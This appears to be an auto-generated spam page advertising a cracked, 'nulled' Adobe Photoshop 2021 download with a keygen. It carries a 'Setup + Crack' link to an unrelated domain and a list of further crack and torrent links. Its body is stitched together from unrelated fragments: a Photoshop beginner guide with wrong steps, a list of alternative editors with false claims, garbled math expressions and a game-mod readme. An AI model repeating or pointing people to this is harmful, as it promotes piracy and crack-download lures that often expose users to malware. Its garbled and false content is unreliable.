#### **Adobe Photoshop 2021 (Version 22.1.0) Nulled Free Download**

#### **[Download Setup + Crack](http://bestsmartfind.com/malabarica/wells.menjangan?QWRvYmUgUGhvdG9zaG9wIDIwMjEgKFZlcnNpb24gMjIuMS4wKQQWR=ZG93bmxvYWR8alc0TVdGaWEzeDhNVFkxTmprNE1UVXdOSHg4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA&musculature=narrowed==&affairs=realtime&)**

**Adobe Photoshop 2021 (Version 22.1.0) Crack + License Keygen [32|64bit]**

Photoshop also provides a vast online library of stock photography that includes images from a variety of sources. One of the most popular resources is Adobe Stock, which offers thousands of high-quality images available as free stock images or as premium stock photography. While Photoshop may seem complicated at first, you can master it in no time with the right guide. If

## you're having trouble, this guide for Photoshop beginners is the perfect solution. It's a step-by-step guide covering topics like basic Photoshop editing tools, layers, and preloaded photos. Getting Started With Photoshop To get started with Photoshop, you don't need an expert tutorial. You just need a few steps to get comfortable with the interface and tools. Here's the basics: 1. To use Photoshop, open your browser and navigate to Photoshop.com. If you've already downloaded

# the software, launch it. 2. If you're a beginner, make sure you have the latest version of Photoshop. Don't worry about the cost. You can always upgrade later. 3. Download and open the software. On your first launch, you'll see a welcome screen that guides you through the basics. You may see an error, though. If this happens, make sure you're on the latest version of Photoshop, and close out the program. 4. Click on the program, go to File, and then locate Load File. (You'll get an

## error if you don't have a file to load.) 5. If the program is not fully set up, you may see a welcome screen with some errors. If this is the case, click on OK. You should now see a blank window. You'll see an introductory screen with a blinking cursor and the words Photoshop CS6 ready to use. Click on Continue. Steps 1 through 4, as well as the basics of the editing process, are contained in the tutorial. So, follow the basic steps to get started with Photoshop. How to Begin with Photoshop

Whether you're editing a simple image or trying to take a photo from a completely different angle, the basic steps are the same no matter what you're trying to accomplish. But a few tutorials have been produced for the beginner to cover Photoshop's basics. Basic Photoshop Editing Tools The first step to becoming a proficient Photoshop user is understanding the basics. In the tutorial, you'll follow stepby-step instructions that cover the basics

**Adobe Photoshop 2021 (Version 22.1.0) For Windows [Latest-2022]**

50 Best Photoshop Alternatives for Windows 2020 Continue reading to see some of the most effective Photoshop alternatives and where they are available. 7. IrfanView – Photo Editor IrfanView is a free Photoshop alternative which can edit images, PDF documents, convert them to image, cut, copy, paste from one document to another and so on. It is also an advanced image viewer with all the tools

## you can imagine. It supports numerous image formats, including all popular ones. Features: Edit images; Convert images to other formats; Convert RAW images to JPEG, TIFF or BMP; Convert BMP to TIFF, JPEG, GIF, PNG and other formats; Convert one image to another; Save images to different disk drives; Clipboard mode; Display images at different sizes; View images at different frame rates; Resize images; Add Texts to Images; Add effects; More options are

## available, including freeform editing, watermarking, and special effects. A good plus is that IrfanView is not a raster graphics editor, so it doesn't require large memory. You can download it for free from this page. IrfanView is a freeware software. It's good for basic photo editing jobs because it doesn't support all the features of Photoshop and other traditional editors. It is a good alternative to Photoshop but you cannot perform professional level edits. If you want better results and an

# editor that is more advanced than this one, we recommend GIMP. 6. Krita – Free Graphics Editor Krita is a digital art tool that supports graphics editing. You can use it to edit images or create new graphics for your website or blog. It supports almost all the possible colors, styles, and more. It's a good choice for basic image editing tasks that you can do on the go. If you need a more advanced editor you can choose GIMP or Photoshop. Features: Import and export files in more than

50 different formats; Add multiple layers; Create new layers and cut or delete existing ones; Adjust opacity, contrast, brightness, and colors; Selection tools; Rasterize scanned documents; Work with 388ed7b0c7

![A image (Image 1) with a piece of paper that was cloned out of it (Image 2)](images/Ch1\_1.png) The Gradient Tool allows you to change the color within an area. You can shift colors from one area to the next or from a selected part of an image to another. The Pen Tool allows you to draw shapes in an image. Some of the shapes you can use are rounded rectangles, rectangles,

# ellipses, squares, ovals, freehand lines and paths. The Pattern Stamp allows you to combine or modify patterned areas in an image. It allows you to copy a selected area and create a new image with the copied area as a mask. It also gives you the opportunity to merge a patterned area in one new image or merge several areas into one. The Gradient Brush lets you create and edit gradients in your images. It allows you to change the color from one area to another. ![Two

# Gradient filters applied to an image (Image 1)](images/Ch1\_2.png) Photoshop also comes with some special painting tools. Use the Brush Tool to paint on your images, and the Pencil Tool to draw in your image. They are useful for special effects like drawing and creating logos. ![The Brush Tool (Image 1) and the Pencil Tool (Image 2)](images/Ch1\_3.png) There

are some brush effects that require a plug-in. These include the Glow, Emboss,

# Scratch, and Dissolve brushes. The Glow plug-in lets you take your image and add a glow effect to it. The main advantage of the Glow brush is that you can use it to create a quick and easy way to brighten up any part of your image. ![The Glow plug-in (Image 1)](images/Ch1\_4.png) The Dissolve brush allows you to work on an image and remove pieces. This can be useful for erasing unwanted parts of your image. ![The Dissolve brush (Image 1) and its preview (Image

2)](images/Ch1\_5.png) The Emboss effect is useful for making the image seem more three-dimensional. ![The Emboss brush (Image 1) and its preview (Image 2)](images/Ch1\_6

**What's New In Adobe Photoshop 2021 (Version 22.1.0)?**

- 1 ) \* \* 2 - ( s q r t ( 1 9 ) - ( -  $3 + (sqrt(171)/sqrt(171))$ 9) - s q r t ( 1 9 ) ) ) ) ) . 2 4 \* s q r t ( 1 9 ) S i m p l i f y ( s q r t ( 1 1 9 ) + ( s q r t ( 1 1 9 )  $-4 * s q r t (1 1 9) * 1) + s q$ r t ( 1 1 9 ) ) / ( ( - 1 \* s q r t (

3 4 3 ) - s q r t ( 3 4 3 ) ) + s q r t ( 3 4 3 ) + s q r t ( 3 4 3 ) )  $+ 2.2 * s$  q r t ( 1 7 ) / 7 + 2 S i m p l i f y ( s q r t ( 7 2 ) \* 1  $+ 4$ ) \* \* 2 \* 1.48 \* s q r t (2  $) + 9$ 

**System Requirements For Adobe Photoshop 2021 (Version 22.1.0):**

This mod will work on Windows and OSX operating systems. You will need to have idesk installed. idesk can be downloaded here: idesk.net Screenshots: Last Updated: 3.7.3 (2020-06-10) I recently updated the mod to include the ability to jump between the images at will. This greatly improves the mod and hopefully makes it even better. Just extract the archive into the game's directory. If

#### you are downloading this, you probably should



[https://ntxrealtorresource.net/wp-](https://ntxrealtorresource.net/wp-content/uploads/2022/07/Photoshop_2022_version_23.pdf)

[content/uploads/2022/07/Photoshop\\_2022\\_version\\_23.pdf](https://ntxrealtorresource.net/wp-content/uploads/2022/07/Photoshop_2022_version_23.pdf)

<http://steamworksedmonton.com/photoshop-cc-torrent-for-pc-april-2022/>

[http://kinectblog.hu/adobe-photoshop-cc-2019-license-keygen-download-](http://kinectblog.hu/adobe-photoshop-cc-2019-license-keygen-download-latest-2022.html)

[latest-2022.html](http://kinectblog.hu/adobe-photoshop-cc-2019-license-keygen-download-latest-2022.html)

[https://ceza.gov.ph/system/files/webform/resume/adobe-](https://ceza.gov.ph/system/files/webform/resume/adobe-photoshop-2021-version-225.pdf)

[photoshop-2021-version-225.pdf](https://ceza.gov.ph/system/files/webform/resume/adobe-photoshop-2021-version-225.pdf)

[http://susslbouthun.yolasite.com/resources/Adobe-Photoshop-CC-2015-For-](http://susslbouthun.yolasite.com/resources/Adobe-Photoshop-CC-2015-For-Windows.pdf)[Windows.pdf](http://susslbouthun.yolasite.com/resources/Adobe-Photoshop-CC-2015-For-Windows.pdf)

<https://coi-csod.org/wp-content/uploads/2022/07/ysyjar.pdf> [https://uglybear90.com/wp-](https://uglybear90.com/wp-content/uploads/2022/07/Adobe_Photoshop_2021-1.pdf)

[content/uploads/2022/07/Adobe\\_Photoshop\\_2021-1.pdf](https://uglybear90.com/wp-content/uploads/2022/07/Adobe_Photoshop_2021-1.pdf)